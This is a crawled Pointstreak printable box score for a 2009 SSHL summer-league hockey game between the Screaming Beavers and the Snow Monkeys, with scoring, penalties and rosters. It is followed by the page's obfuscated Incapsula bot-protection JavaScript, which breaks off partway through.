

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1037311
body_size: 2831
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(SSHL Summer 2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Screaming Beavers vs. Snow Monkeys				(
		PL D Black		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				PL US				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Jul 28, 2009 at 8:56pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=198766&seasonid=4096">Screaming Beavers</a>						2						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=198764&seasonid=4096"> Snow Monkeys</a>						1						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Screaming Beavers							  </b></td>
							<td>0</td><td>1</td><td>1</td><td align="center" width="50"><b>2</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Snow Monkeys							  </b></td>
							<td>0</td><td>0</td><td>1</td><td align="center" width="50"><b>1</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Screaming Beavers 27<br>Snow Monkeys 28						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Screaming Beavers</b> - <b><a href="playerpage.html?playerid=2988527&seasonid=4096">Marshall Belew</a></b>  (<a href="playerpage.html?playerid=2988523&seasonid=4096">Brad Winn</a>) , 3:13<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Screaming Beavers</b> - <b><a href="playerpage.html?playerid=2988527&seasonid=4096">Marshall Belew</a></b>  (unassisted) , 2:56<br><tr><td class="lightGrey"><b>Snow Monkeys</b> - <b><a href="playerpage.html?playerid=2995579&seasonid=4096">Chris Holton</a></b>  (<a href="playerpage.html?playerid=2998128&seasonid=4096">Mike Mupo</a>) , 9:24<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Screaming Beavers</b> - <b><a href="playerpage.html?playerid=2988526&seasonid=4096">Larry Missildine</a></b> (Roughing), 2 min , 3:32<tr><td class="lightGrey"><b>Screaming Beavers</b> - <b><a href="playerpage.html?playerid=2988518&seasonid=4096">Victor Ravinowich</a></b> (Elbowing), 2 min , 4:21<tr><td class="lightGrey"><b>Snow Monkeys</b> - <b><a href="playerpage.html?playerid=2995576&seasonid=4096">Darryl Chalmers</a></b> (Tripping), 2 min , 6:53</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Snow Monkeys</b> - <b><a href="playerpage.html?playerid=2995583&seasonid=4096">Craig Vandertulip</a></b> (Roughing), 2 min , 2:42<tr><td class="lightGrey"><b>Screaming Beavers</b> - <b><a href="playerpage.html?playerid=2988530&seasonid=4096">Kris Loaknauth</a></b> (Tripping), 2 min , 5:28<tr><td class="lightGrey"><b>Snow Monkeys</b> - <b><a href="playerpage.html?playerid=2995579&seasonid=4096">Chris Holton</a></b> (Hooking), 2 min , 7:13</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Screaming Beavers</b> - <b><a href="playerpage.html?playerid=2988519&seasonid=4096">Andy Buckles</a></b> (Slashing), 2 min , 8:26<tr><td class="lightGrey"><b>Screaming Beavers</b> - <b><a href="playerpage.html?playerid=2988518&seasonid=4096">Victor Ravinowich</a></b> (Roughing), 2 min , 14:51</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Screaming Beavers</td>
			<td width="50%">Snow Monkeys</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						38						<a href="playerpage.html?playerid=2988534&seasonid=4096">
						Rick Miranda						</a></td>
						<td>
						45						</td>
												<td>
						28</td>
						<td>
						27</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				30				<a href="playerpage.html?playerid=2998128&seasonid=4096">
				Mike Mupo				</a></td>
				<td>
				45</td>

				
				<td>
				27</td>
				<td>
				25</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=2988512&seasonid=4096">Laura Brewer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=2988513&seasonid=4096">Denny Stripling</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=2988530&seasonid=4096">Kris Loaknauth</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=2988515&seasonid=4096">Taylor Miller</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=2988532&seasonid=4096">David Roan</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=2988529&seasonid=4096">Tripp Snuggs</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=2988518&seasonid=4096">Victor Ravinowich</a></td><td>0</td><td>0</td><td>0</td><td>4</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=2988519&seasonid=4096">Andy Buckles</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=2988520&seasonid=4096">Byron Nicol</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=2988521&seasonid=4096">Matt Hall</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=2988523&seasonid=4096">Brad Winn</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>45</td><td align="left"><a href="playerpage.html?playerid=2988526&seasonid=4096">Larry Missildine</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>55</td><td align="left"><strong><a href="playerpage.html?playerid=2988527&seasonid=4096">Marshall Belew</a><strong></td><td>2</td><td>0</td><td>2</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>68</td><td align="left"><a href="playerpage.html?playerid=2988525&seasonid=4096">Ehric Ho</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=2995567&seasonid=4096">Max Jodry</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=2995568&seasonid=4096">Kirk Greer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=2995569&seasonid=4096">Harold Nogle</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=2995570&seasonid=4096">Chanel Wagner</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=2995571&seasonid=4096">Robert Taylor</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=2995572&seasonid=4096">John Combs</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=2995575&seasonid=4096">Dan Huff</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=2995576&seasonid=4096">Darryl Chalmers</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=2995577&seasonid=4096">Chad Cryer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>50</td><td align="left"><a href="playerpage.html?playerid=2995578&seasonid=4096">Chris Griswold</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>67</td><td align="left"><a href="playerpage.html?playerid=2995579&seasonid=4096">Chris Holton</a></td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>98</td><td align="left"><a href="playerpage.html?playerid=2995582&seasonid=4096">Seth Splawski</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>99</td><td align="left"><a href="playerpage.html?playerid=2995583&seasonid=4096">Craig Vandertulip</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  , Tudor Floru, Andrew Jones			<br>
			<br>
						<b>Scorekeeper</b><br>
			Default Scorekeeper			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				<p>
			<strong>Timeouts:</strong>
			<br>Snow Monkeys - Period 3, 13:53		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1037311&g=1&tz=CST&seasonid=4096"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=208168437" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=208168437
body_size: 18871
content:
var _0x4629=['\x77\x6f\x58\x44\x6d\x63\x4f\x70\x51\x42\x78\x71\x66\x4d\x4f\x55\x77\x35\x4c\x43\x6b\x4d\x4b\x37\x4c\x79\x62\x43\x6e\x73\x4b\x6a\x4f\x6e\x30\x3d','\x77\x37\x72\x43\x6b\x38\x4b\x4e\x77\x71\x58\x43\x72\x41\x3d\x3d','\x4f\x4d\x4f\x62\x77\x37\x74\x37\x77\x6f\x51\x57\x66\x4d\x4f\x4c\x77\x71\x67\x41\x77\x37\x31\x4e\x77\x37\x56\x6c\x55\x6d\x33\x43\x6e\x30\x35\x48\x50\x32\x46\x4f\x77\x72\x51\x53\x77\x72\x4a\x2b\x51\x6c\x6e\x44\x70\x38\x4b\x55\x77\x35\x38\x38\x52\x51\x59\x72\x42\x38\x4f\x4a\x77\x70\x7a\x43\x6a\x6d\x67\x3d','\x77\x70\x6e\x43\x74\x52\x39\x47','\x4b\x63\x4b\x61\x46\x46\x58\x44\x72\x38\x4b\x74','\x4c\x63\x4f\x6c\x77\x72\x6b\x3d','\x77\x37\x37\x44\x6c\x31\x62\x43\x70\x41\x6a\x43\x69\x67\x3d\x3d','\x62\x38\x4f\x72\x4e\x77\x3d\x3d','\x77\x34\x7a\x44\x71\x73\x4f\x55','\x77\x36\x37\x44\x71\x38\x4f\x68\x48\x57\x6e\x43\x71\x6d\x45\x65\x51\x77\x3d\x3d','\x4f\x4d\x4f\x59\x77\x35\x6e\x44\x74\x4d\x4f\x59\x62\x41\x3d\x3d','\x48\x73\x4f\x33\x5a\x67\x3d\x3d','\x4d\x73\x4b\x56\x44\x41\x3d\x3d','\x77\x35\x76\x44\x67\x51\x66\x44\x75\x6e\x51\x3d','\x4c\x4d\x4f\x68\x66\x56\x76\x44\x71\x44\x34\x3d','\x4c\x63\x4b\x45\x77\x37\x30\x3d','\x77\x6f\x2f\x44\x67\x38\x4b\x34\x55\x46\x74\x7a','\x77\x35\x37\x44\x67\x4d\x4b\x33\x57\x31\x78\x2b','\x77\x34\x42\x55\x56\x67\x3d\x3d','\x66\x63\x4f\x69\x63\x6c\x44\x44\x72\x7a\x4d\x3d','\x77\x35\x4d\x72\x77\x35\x76\x43\x74\x4d\x4b\x6c','\x77\x70\x4c\x43\x6d\x73\x4b\x6f','\x41\x38\x4f\x7a\x77\x71\x66\x44\x6b\x63\x4f\x31\x77\x34\x4c\x43\x76\x44\x4e\x33','\x77\x35\x73\x65\x58\x52\x62\x44\x6c\x63\x4b\x34','\x77\x36\x70\x72\x59\x51\x3d\x3d','\x77\x35\x55\x36\x56\x51\x3d\x3d','\x77\x70\x34\x31\x77\x34\x55\x76\x57\x6d\x6a\x44\x71\x52\x6a\x43\x6b\x6b\x6b\x3d','\x77\x35\x37\x43\x73\x58\x34\x3d','\x58\x73\x4b\x33\x77\x6f\x6b\x6f\x77\x72\x33\x44\x6c\x77\x3d\x3d','\x77\x6f\x44\x43\x6b\x43\x30\x3d','\x77\x34\x74\x2b\x52\x63\x4f\x4c\x46\x41\x3d\x3d','\x77\x72\x62\x43\x6e\x7a\x42\x61\x77\x37\x42\x30','\x77\x35\x39\x65\x58\x77\x3d\x3d','\x77\x37\x55\x38\x50\x77\x3d\x3d','\x77\x71\x7a\x43\x70\x38\x4b\x33','\x77\x6f\x66\x43\x74\x53\x56\x63\x62\x41\x44\x44\x6c\x4d\x4b\x56','\x77\x36\x30\x61\x66\x41\x3d\x3d','\x77\x35\x66\x44\x6f\x73\x4f\x35','\x77\x6f\x6f\x59\x55\x68\x2f\x44\x6a\x38\x4b\x2f\x5a\x54\x6a\x43\x76\x7a\x44\x44\x74\x45\x73\x4a\x4f\x73\x4f\x4d\x77\x70\x67\x3d','\x59\x4d\x4f\x38\x77\x36\x66\x44\x6a\x30\x78\x53','\x58\x54\x6a\x43\x73\x51\x3d\x3d','\x49\x38\x4f\x51\x77\x71\x6f\x3d','\x77\x36\x49\x32\x57\x67\x3d\x3d','\x42\x73\x4f\x78\x77\x72\x62\x44\x6b\x38\x4f\x36\x77\x34\x58\x43\x6a\x54\x4e\x72\x77\x71\x48\x44\x69\x63\x4f\x41\x5a\x38\x4f\x66\x58\x4d\x4f\x64\x77\x70\x49\x3d','\x50\x4d\x4f\x6c\x77\x72\x6a\x44\x6c\x41\x74\x47\x77\x37\x50\x44\x72\x63\x4f\x65','\x66\x38\x4f\x70\x77\x36\x58\x44\x67\x55\x77\x3d','\x77\x34\x51\x6b\x58\x31\x38\x41\x61\x42\x4d\x3d','\x77\x36\x58\x43\x68\x73\x4b\x50\x77\x71\x76\x43\x72\x4d\x4f\x56','\x77\x70\x76\x43\x6f\x4d\x4b\x45','\x77\x35\x55\x6d\x77\x34\x4c\x43\x70\x73\x4b\x70\x77\x37\x4c\x44\x6b\x73\x4f\x4c\x77\x36\x63\x44\x4d\x73\x4b\x58\x55\x4d\x4b\x2f\x77\x6f\x76\x43\x6b\x4d\x4f\x30\x54\x46\x78\x31\x49\x4d\x4b\x4b\x4f\x4d\x4f\x77\x47\x63\x4b\x62\x77\x71\x52\x56\x45\x57\x51\x53\x77\x6f\x37\x44\x68\x38\x4b\x35\x4d\x42\x6f\x3d','\x77\x71\x76\x43\x75\x79\x54\x43\x75\x38\x4f\x77\x77\x37\x51\x59','\x57\x63\x4b\x64\x65\x52\x49\x76\x4d\x51\x3d\x3d','\x44\x77\x37\x44\x6e\x38\x4f\x6b\x77\x36\x6b\x66\x63\x44\x45\x33','\x77\x70\x58\x44\x68\x52\x6e\x44\x70\x6d\x55\x3d','\x77\x6f\x62\x43\x73\x7a\x73\x3d','\x47\x63\x4b\x4f\x77\x34\x76\x44\x6e\x4d\x4b\x7a\x77\x72\x50\x44\x67\x77\x3d\x3d','\x77\x35\x37\x43\x74\x6c\x66\x44\x76\x73\x4f\x6f\x54\x4d\x4f\x5a\x62\x79\x34\x3d','\x4a\x38\x4b\x31\x49\x41\x3d\x3d','\x43\x63\x4f\x43\x77\x71\x55\x7a\x77\x70\x73\x75\x5a\x73\x4f\x68\x77\x6f\x59\x37\x77\x36\x73\x53\x77\x36\x39\x30\x52\x45\x48\x43\x6f\x46\x5a\x79\x49\x45\x70\x5a\x77\x36\x34\x58\x77\x36\x51\x38\x48\x55\x6a\x44\x69\x63\x4b\x71\x77\x34\x41\x6b\x56\x6c\x55\x3d','\x62\x7a\x58\x44\x70\x77\x3d\x3d','\x4c\x73\x4b\x6d\x77\x37\x58\x43\x71\x52\x33\x44\x75\x46\x34\x4a\x77\x36\x72\x44\x6b\x4d\x4b\x39\x4b\x38\x4b\x39\x77\x6f\x74\x4c\x42\x73\x4f\x72\x77\x35\x4a\x35\x77\x72\x6e\x43\x6f\x67\x3d\x3d','\x4e\x4d\x4f\x56\x77\x6f\x30\x3d','\x43\x63\x4f\x4b\x77\x37\x56\x53\x77\x6f\x77\x3d','\x65\x63\x4f\x63\x57\x6a\x52\x66\x77\x34\x38\x3d','\x77\x72\x4c\x44\x6a\x51\x50\x44\x69\x79\x49\x3d','\x4a\x4d\x4f\x58\x65\x41\x3d\x3d','\x77\x36\x66\x43\x6a\x4d\x4f\x42\x77\x71\x6e\x43\x6f\x4d\x4f\x4a\x77\x36\x70\x33\x4f\x73\x4b\x67\x44\x41\x34\x3d','\x45\x4d\x4f\x41\x77\x72\x51\x78\x77\x6f\x6f\x50\x58\x77\x3d\x3d','\x77\x36\x76\x44\x6d\x6b\x7a\x43\x76\x77\x3d\x3d','\x77\x71\x72\x43\x6c\x69\x74\x61\x77\x36\x31\x79\x77\x34\x55\x3d','\x77\x70\x2f\x43\x67\x38\x4b\x79\x77\x35\x66\x44\x73\x63\x4b\x63\x4e\x73\x4f\x74','\x77\x36\x76\x44\x71\x63\x4f\x77\x48\x32\x62\x43\x72\x58\x77\x3d','\x77\x37\x66\x44\x69\x6c\x48\x43\x73\x41\x6a\x43\x6b\x51\x3d\x3d','\x77\x37\x33\x44\x74\x4d\x4f\x6a','\x47\x63\x4b\x6d\x77\x37\x4d\x3d','\x77\x35\x42\x49\x65\x68\x46\x74\x42\x63\x4b\x31\x4f\x4d\x4f\x59\x77\x37\x39\x77\x77\x34\x4a\x69\x77\x72\x67\x42\x62\x4d\x4b\x63\x45\x58\x5a\x30\x48\x77\x3d\x3d','\x5a\x56\x4c\x44\x6b\x53\x33\x43\x6e\x73\x4f\x77\x54\x56\x37\x43\x70\x33\x54\x43\x6d\x54\x5a\x70\x77\x37\x41\x6b\x77\x37\x44\x44\x70\x45\x37\x43\x75\x30\x37\x44\x74\x73\x4b\x69\x77\x36\x64\x74\x77\x34\x50\x44\x75\x51\x3d\x3d','\x77\x36\x37\x44\x69\x73\x4f\x2b\x61\x38\x4b\x59\x77\x35\x6b\x3d','\x47\x4d\x4f\x36\x77\x72\x30\x3d','\x43\x63\x4f\x43\x77\x71\x55\x7a\x77\x70\x73\x75\x5a\x73\x4f\x68\x77\x6f\x59\x37\x77\x36\x73\x3d','\x77\x34\x6b\x76\x77\x35\x6e\x43\x70\x73\x4b\x30\x77\x37\x51\x3d','\x77\x72\x6c\x4e\x77\x72\x30\x3d','\x66\x4d\x4f\x31\x77\x37\x7a\x44\x6a\x31\x46\x55\x77\x70\x37\x44\x74\x4d\x4b\x53\x77\x6f\x5a\x72','\x4d\x73\x4f\x4e\x5a\x6a\x72\x44\x6f\x4d\x4f\x4f\x57\x30\x67\x3d','\x62\x45\x6e\x44\x69\x41\x3d\x3d','\x61\x4d\x4f\x74\x45\x73\x4f\x32\x77\x35\x76\x43\x6e\x58\x4c\x44\x6f\x38\x4f\x30\x77\x34\x38\x3d','\x77\x35\x41\x35\x77\x35\x4c\x43\x73\x38\x4b\x42\x77\x37\x76\x44\x71\x4d\x4f\x41\x77\x36\x73\x3d','\x77\x35\x45\x76\x77\x34\x54\x43\x74\x51\x3d\x3d','\x77\x70\x68\x68\x77\x72\x59\x42\x53\x7a\x6f\x3d','\x77\x36\x4e\x2b\x53\x67\x30\x3d','\x77\x36\x2f\x44\x67\x4d\x4f\x79\x5a\x63\x4b\x41\x77\x35\x51\x3d','\x77\x34\x2f\x43\x76\x55\x44\x44\x73\x4d\x4f\x36\x53\x73\x4f\x48','\x77\x72\x66\x43\x73\x6a\x2f\x43\x75\x38\x4f\x74\x77\x37\x49\x3d','\x42\x4d\x4b\x6e\x77\x37\x34\x3d','\x77\x34\x37\x44\x69\x4d\x4f\x73','\x77\x37\x67\x48\x55\x67\x3d\x3d','\x77\x70\x58\x43\x6a\x38\x4b\x77\x77\x35\x58\x44\x71\x38\x4b\x56','\x59\x38\x4f\x58\x63\x77\x3d\x3d','\x64\x31\x74\x6e','\x77\x71\x49\x47\x77\x70\x51\x3d','\x77\x72\x49\x7a\x52\x30\x67\x4c\x4d\x63\x4b\x4c\x77\x37\x68\x32\x77\x71\x58\x44\x74\x79\x64\x30\x53\x45\x46\x2b','\x65\x4d\x4f\x32\x77\x35\x72\x44\x6e\x45\x70\x54\x77\x71\x2f\x44\x74\x67\x3d\x3d','\x77\x34\x6b\x6d\x59\x51\x3d\x3d','\x77\x36\x45\x78\x55\x45\x38\x43\x50\x38\x4b\x4c\x77\x72\x64\x68','\x77\x6f\x34\x55\x77\x35\x64\x42\x52\x53\x77\x3d','\x58\x4d\x4b\x7a\x77\x70\x45\x6d\x77\x71\x37\x44\x6e\x73\x4f\x6e\x77\x35\x7a\x44\x6f\x63\x4f\x5a\x77\x37\x4c\x43\x68\x46\x58\x44\x6e\x51\x66\x44\x68\x77\x3d\x3d','\x44\x63\x4f\x38\x77\x70\x45\x30\x56\x51\x3d\x3d','\x77\x34\x45\x65\x58\x52\x58\x44\x6a\x73\x4b\x69','\x47\x4d\x4f\x38\x77\x72\x58\x44\x6e\x63\x4f\x30\x77\x34\x72\x43\x70\x6a\x6c\x68\x77\x37\x76\x44\x6a\x63\x4f\x65\x59\x38\x4f\x34\x55\x73\x4f\x65\x77\x6f\x51\x3d','\x77\x35\x55\x68\x77\x34\x63\x2b\x57\x67\x3d\x3d','\x4b\x63\x4b\x2f\x77\x36\x6e\x43\x67\x68\x4c\x44\x74\x46\x59\x3d','\x77\x72\x58\x43\x74\x69\x66\x43\x74\x63\x4f\x2b\x77\x37\x73\x66\x59\x31\x74\x30\x77\x36\x4a\x2f\x77\x36\x41\x58\x77\x35\x66\x44\x68\x73\x4f\x4f\x77\x34\x50\x43\x6d\x67\x55\x37\x77\x71\x67\x30\x4e\x7a\x76\x44\x69\x77\x34\x3d','\x77\x35\x5a\x46\x59\x77\x4e\x68','\x77\x72\x62\x43\x72\x43\x4d\x3d','\x4d\x4d\x4f\x6f\x5a\x6c\x76\x44\x74\x54\x68\x30','\x55\x78\x66\x43\x68\x63\x4f\x2f\x77\x71\x38\x4c','\x77\x36\x66\x43\x67\x73\x4b\x58\x77\x71\x58\x43\x76\x38\x4f\x63\x77\x37\x74\x32\x50\x4d\x4f\x6e\x45\x77\x7a\x44\x76\x38\x4f\x2f\x77\x35\x70\x4b\x77\x36\x6f\x53','\x66\x4d\x4f\x6b\x42\x63\x4f\x72\x77\x35\x37\x43\x6c\x31\x54\x44\x74\x77\x3d\x3d','\x77\x34\x58\x43\x75\x55\x58\x44\x73\x73\x4f\x70\x52\x4d\x4f\x44\x5a\x54\x6a\x44\x6a\x73\x4b